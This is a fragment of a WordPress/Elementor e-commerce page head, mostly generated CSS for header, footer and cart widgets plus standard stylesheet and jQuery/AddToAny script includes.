.elementor-element.elementor-element-f5a597d > .elementor-widget-container{background-color:#F6F5ED;}.elementor-5426 .elementor-element.elementor-element-9cedb2f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#F6F5ED;}.elementor-5426 .elementor-element.elementor-element-c5ed690{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#EE0D0D00;--toggle-button-hover-border-color:#FFFFFF00;--toggle-icon-size:17px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-5426 .elementor-element.elementor-element-c5ed690 .elementor-menu-cart__close-button, .elementor-5426 .elementor-element.elementor-element-c5ed690 .elementor-menu-cart__close-button-custom{margin-right:auto;}.elementor-5426 .elementor-element.elementor-element-c5ed690 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-5426 .elementor-element.elementor-element-c5ed690.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-5426 .elementor-element.elementor-element-c5ed690 > .elementor-widget-container{background-color:#F6F5EC;border-style:none;border-radius:4px 4px 4px 4px;}.elementor-5426 .elementor-element.elementor-element-6ae81a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-270461d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-270461d:not(.elementor-motion-effects-element-type-background), .elementor-5426 .elementor-element.elementor-element-270461d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-270461d, .elementor-5426 .elementor-element.elementor-element-270461d::before{--border-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-dba59b6{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5426 .elementor-element.elementor-element-05288d4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--main .elementor-item{color:#3A4C66;fill:#3A4C66;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown a, .elementor-5426 .elementor-element.elementor-element-073e390 .elementor-menu-toggle{color:#1C1C1C;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown a:hover,
					.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-menu-toggle:hover{color:#000000;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown a:hover,
					.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown a.highlighted{background-color:#EAE8D8;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown .elementor-item, .elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--dropdown{border-style:none;}.elementor-5426 .elementor-element.elementor-element-073e390 div.elementor-menu-toggle{color:#1C1C1C;}.elementor-5426 .elementor-element.elementor-element-073e390 div.elementor-menu-toggle svg{fill:#1C1C1C;}.elementor-5426 .elementor-element.elementor-element-073e390{z-index:999999;}.elementor-5426 .elementor-element.elementor-element-0cc7147{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5426 .elementor-element.elementor-element-85b6a73{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5426 .elementor-element.elementor-element-61c4946{--display:flex;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-d33e9bb{--display:flex;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-566be7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-f09a668{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-d16e91b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5426 .elementor-element.elementor-element-d16e91b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5426 .elementor-element.elementor-element-d16e91b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5426 .elementor-element.elementor-element-d16e91b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5426 .elementor-element.elementor-element-d16e91b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-5426 .elementor-element.elementor-element-d16e91b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5426 .elementor-element.elementor-element-1f21792{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-20f94a9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5426 .elementor-element.elementor-element-20f94a9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5426 .elementor-element.elementor-element-20f94a9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5426 .elementor-element.elementor-element-20f94a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5426 .elementor-element.elementor-element-20f94a9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-5426 .elementor-element.elementor-element-20f94a9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5426 .elementor-element.elementor-element-44b4aa1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-7a03aca .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5426 .elementor-element.elementor-element-7a03aca .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5426 .elementor-element.elementor-element-7a03aca{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5426 .elementor-element.elementor-element-7a03aca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5426 .elementor-element.elementor-element-7a03aca .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-5426 .elementor-element.elementor-element-7a03aca .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5426 .elementor-element.elementor-element-7f9292c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-060b6d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5426 .elementor-element.elementor-element-060b6d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5426 .elementor-element.elementor-element-060b6d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5426 .elementor-element.elementor-element-060b6d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5426 .elementor-element.elementor-element-060b6d3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-5426 .elementor-element.elementor-element-060b6d3 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5426 .elementor-element.elementor-element-5a4fdcc{--display:flex;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-6dc0915{--n-menu-dropdown-content-max-width:initial;--n-menu-open-animation-duration:500ms;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-space-between:20px;--n-menu-title-distance-from-content:0px;--n-menu-title-font-size:15px;--n-menu-title-color-normal:#5F5F5F;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-5426 .elementor-element.elementor-element-6dc0915 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title, .elementor-5426 .elementor-element.elementor-element-6dc0915 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title > .e-n-menu-title-text, .elementor-5426 .elementor-element.elementor-element-6dc0915 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title  > a.e-n-menu-title-link > .e-n-menu-title-text{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-5426 .elementor-element.elementor-element-a54c912{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5426 .elementor-element.elementor-element-c549559{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}@media(max-width:767px){.elementor-5426 .elementor-element.elementor-element-8214bbe{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--gap:0px 0px;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--z-index:101;}.elementor-5426 .elementor-element.elementor-element-66da2ea{--width:20%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-5426 .elementor-element.elementor-element-afe4dc9{--nav-menu-icon-size:30px;z-index:12;}.elementor-5426 .elementor-element.elementor-element-3eb380a{--width:80%;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 14px;}.elementor-5426 .elementor-element.elementor-element-415ca65:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-5426 .elementor-element.elementor-element-415ca65.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-5426 .elementor-element.elementor-element-415ca65 > .elementor-widget-container{margin:0px 0px 0px -10px;border-radius:0px 0px 0px 0px;}.elementor-5426 .elementor-element.elementor-element-415ca65{--container-widget-width:30px;--container-widget-flex-grow:0;width:var( --container-widget-width, 30px );max-width:30px;}.elementor-5426 .elementor-element.elementor-element-f5a597d > .elementor-widget-container{padding:11px 11px 11px 11px;border-radius:4px 4px 4px 4px;}.elementor-5426 .elementor-element.elementor-element-f5a597d{width:initial;max-width:initial;}.elementor-5426 .elementor-element.elementor-element-9cedb2f > .elementor-widget-container{padding:12px 12px 12px 12px;border-radius:4px 4px 4px 4px;}.elementor-5426 .elementor-element.elementor-element-9658f7a{text-align:center;}.elementor-5426 .elementor-element.elementor-element-9658f7a img{width:100%;max-width:100%;}.elementor-5426 .elementor-element.elementor-element-9658f7a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5426 .elementor-element.elementor-element-270461d{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:10px;--z-index:100;}.elementor-5426 .elementor-element.elementor-element-dba59b6{font-size:20px;}.elementor-5426 .elementor-element.elementor-element-dba59b6 > .elementor-widget-container{padding:6px 12px 0px 12px;}.elementor-5426 .elementor-element.elementor-element-05288d4{--width:20%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;}.elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5426 .elementor-element.elementor-element-073e390 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-5426 .elementor-element.elementor-element-073e390{--nav-menu-icon-size:30px;z-index:12;}}@media(min-width:768px){.elementor-5426 .elementor-element.elementor-element-4d65842{--width:25%;}.elementor-5426 .elementor-element.elementor-element-abf0c73{--width:38%;}.elementor-5426 .elementor-element.elementor-element-8bb4fd8{--width:36%;}.elementor-5426 .elementor-element.elementor-element-66da2ea{--width:25%;}.elementor-5426 .elementor-element.elementor-element-3eb380a{--width:25%;}.elementor-5426 .elementor-element.elementor-element-05288d4{--width:25%;}.elementor-5426 .elementor-element.elementor-element-f09a668{--width:100%;}.elementor-5426 .elementor-element.elementor-element-1f21792{--width:100%;}.elementor-5426 .elementor-element.elementor-element-44b4aa1{--width:100%;}.elementor-5426 .elementor-element.elementor-element-7f9292c{--width:100%;}}/* Start custom CSS for shortcode, class: .elementor-element-a42c1ee */.mysearchS{
    display: contents;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-d3d9f16 *//* Link */
.elementor-location-header .login-register a{
	font-family: 'Poppins';
    color: #000000;
    font-weight: 400;
    font-size: 16px;
	
}
/* Link */
#myAccuntS{
    max-width: 173px;
    height: 48px;
    padding: 12px;
	background-color:#f6f5ec;
	color:#000000;
	border-radius: 4px;
	
}
#myAccuntS .elementor-shortcode{
        width: max-content;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-f4ecb40 *//* Link */
#PointCS{
    max-width: 173px;
    height: 48px;
        font-size: 16px;
    padding: 12px;
	background-color:#f6f5ec;
	color:#000000;
	border-radius: 4px;
	
}
#PointCS .elementor-shortcode{
        width: max-content;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-3cfbf7c */#wishlisticonS{
    height: 44px;
    width: 44px;
    padding: 12px;
    border-radius: 4px;
    background: #F6F5ED;
}
.wishlist-icon {
    width: 20px!important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-26534e9 */#elementor-menu-cart__toggle_button{
    width: 44px;
    height: 44px;
    padding: 12px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-f539952 *//* Font Icon */
.wishlist-icon a i{
	margin-top:0px !important;
	padding-top:8px !important;
	padding-bottom:8px !important;
	margin-right:0px;
}


/* Element */
.elementor-location-header .elementor-element .e-con-inner > .elementor-element{
	margin-right:0px;
}

/* 480px and smaller screen sizes */
@media (max-width:480px){

	/* Divider */
	.elementor-location-header .elementor-element .elementor-divider{
		display:none;
	}
	
	/* Widget container */
	.elementor-location-header .elementor-hidden-tablet .elementor-widget-shortcode .elementor-widget-container{
		height:43px;
	}
	
	/* Link */
	.elementor-location-header .elementor-hidden-tablet .login-register a{
		height:36px;
	}
	
	/* Form Division */
	.elementor-location-header .elementor-hidden-tablet form{
		border-style:none;
	}
	
}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-415ca65 */.elementor-search-form--skin-full_screen .elementor-search-form__toggle i, .elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container{
       width: 40px!important;
    height: 40px!important;
    color:#1C1C1C!important;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-f5a597d */.my-account-link{
    color:black;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-9cedb2f */@media only screen and (max-width: 500px) { #wishlisticonS{
    border-radius: 4px;
    background: #F6F5ED;
}
.wishlist-icon {
    width: 18px!important;
}
    
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-c5ed690 */#elementor-menu-cart__toggle_button{
    width: 44px;
    height: 44px;
    padding: 12px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-8214bbe *//* Widget container */
	.elementor-location-header .elementor-hidden-tablet .elementor-widget-shortcode .elementor-widget-container{
		padding-top:10px;
		padding-right:10px;
		padding-bottom:10px;
	}
	
	/* Widget container */
	.elementor-location-header .elementor-hidden-tablet .elementor-nav-menu--dropdown-tablet .elementor-widget-container{
		margin-top:10px;
		
	}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-e379464 */.disabled {
        opacity: 0.7; /* Reduce opacity to visually indicate disabled state */
        cursor: not-allowed; /* Change cursor to not-allowed */
    
}/* End custom CSS */
.elementor-5533 .elementor-element.elementor-element-98f8a45{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--overflow:hidden;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-98f8a45:not(.elementor-motion-effects-element-type-background), .elementor-5533 .elementor-element.elementor-element-98f8a45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0EEE3;background-image:url("https://songfish.preskubbs.com/wp-content/uploads/2024/01/pattern.png");background-size:cover;}.elementor-5533 .elementor-element.elementor-element-98f8a45, .elementor-5533 .elementor-element.elementor-element-98f8a45::before{--border-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-b6199a4{--spacer-size:30px;}.elementor-5533 .elementor-element.elementor-element-7fd5876{text-align:center;}.elementor-5533 .elementor-element.elementor-element-7fd5876 img{width:8%;}.elementor-5533 .elementor-element.elementor-element-2d70eb0{--divider-border-style:dashed;--divider-color:#AE9831;--divider-border-width:1px;}.elementor-5533 .elementor-element.elementor-element-2d70eb0 .elementor-divider-separator{width:100%;}.elementor-5533 .elementor-element.elementor-element-2d70eb0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5533 .elementor-element.elementor-element-ee3b1c4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--overflow:hidden;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-ee3b1c4:not(.elementor-motion-effects-element-type-background), .elementor-5533 .elementor-element.elementor-element-ee3b1c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://songfish.preskubbs.com/wp-content/uploads/2024/01/pattern.png");background-size:cover;}.elementor-5533 .elementor-element.elementor-element-ee3b1c4, .elementor-5533 .elementor-element.elementor-element-ee3b1c4::before{--border-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-07ddeea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-dfff2b0 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:21.57px;font-weight:800;}.elementor-5533 .elementor-element.elementor-element-21b3276{color:#373737;font-family:"Rubik", Sans-serif;font-size:14.38px;font-weight:400;}.elementor-5533 .elementor-element.elementor-element-61e9291{color:#5F5F5F;}.elementor-5533 .elementor-element.elementor-element-d0d9d27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-d417cd9 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:21.57px;font-weight:800;}.elementor-5533 .elementor-element.elementor-element-454f8c0{font-family:"Rubik", Sans-serif;font-size:14.38px;font-weight:400;}.elementor-5533 .elementor-element.elementor-element-454f8c0 > .elementor-widget-container{margin:-18px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5533 .elementor-element.elementor-element-d2f6460{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-5dab131 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:21.57px;font-weight:800;}.elementor-5533 .elementor-element.elementor-element-7165277{font-family:"Rubik", Sans-serif;font-size:14.38px;font-weight:400;}.elementor-5533 .elementor-element.elementor-element-396d2da{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--overflow:hidden;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-396d2da:not(.elementor-motion-effects-element-type-background), .elementor-5533 .elementor-element.elementor-element-396d2da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://songfish.preskubbs.com/wp-content/uploads/2024/01/pattern.png");background-size:cover;}.elementor-5533 .elementor-element.elementor-element-396d2da, .elementor-5533 .elementor-element.elementor-element-396d2da::before{--border-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-bdafe7e{--divider-border-style:dashed;--divider-color:#A8A7A2;--divider-border-width:1.7px;}.elementor-5533 .elementor-element.elementor-element-bdafe7e .elementor-divider-separator{width:100%;}.elementor-5533 .elementor-element.elementor-element-bdafe7e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5533 .elementor-element.elementor-element-fb7230d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--overflow:hidden;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-fb7230d:not(.elementor-motion-effects-element-type-background), .elementor-5533 .elementor-element.elementor-element-fb7230d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://songfish.preskubbs.com/wp-content/uploads/2024/01/pattern.png");background-size:cover;}.elementor-5533 .elementor-element.elementor-element-fb7230d, .elementor-5533 .elementor-element.elementor-element-fb7230d::before{--border-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-f616f64{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-c2298b9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5533 .elementor-element.elementor-element-d250005{text-align:right;color:#988429;}@media(min-width:768px){.elementor-5533 .elementor-element.elementor-element-07ddeea{--width:30%;}.elementor-5533 .elementor-element.elementor-element-d0d9d27{--width:30%;}.elementor-5533 .elementor-element.elementor-element-d2f6460{--width:40%;}.elementor-5533 .elementor-element.elementor-element-f616f64{--width:50%;}.elementor-5533 .elementor-element.elementor-element-c2298b9{--width:50%;}}@media(max-width:767px){.elementor-5533 .elementor-element.elementor-element-b6199a4{--spacer-size:0px;}.elementor-5533 .elementor-element.elementor-element-7fd5876{text-align:center;}.elementor-5533 .elementor-element.elementor-element-7fd5876 img{width:25%;}.elementor-5533 .elementor-element.elementor-element-7fd5876 > .elementor-widget-container{margin:0px 0px 60px 0px;padding:0px 0px 0px 0px;}.elementor-5533 .elementor-element.elementor-element-2fa7829{text-align:center;}.elementor-5533 .elementor-element.elementor-element-d250005{text-align:center;}}/* Start custom CSS for text-editor, class: .elementor-element-21b3276 */.alinkS a{
    color:black!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-fd8699e */.emailToS a{
    color:black!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-454f8c0 */.footerMenu a{
    color:black;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='swiper-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='-sl-bootstrap-css' href='https://songfish.preskubbs.com/wp-content/plugins/agile-store-locator/public/css/sl-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://songfish.preskubbs.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://songfish.preskubbs.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.8.2' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  color: #0c0c0c;
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  color: #3f3f3f;
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='addtoany-css' href='https://songfish.preskubbs.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury-child/style.css?ver=419954c471d89195744dad8502affd70' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
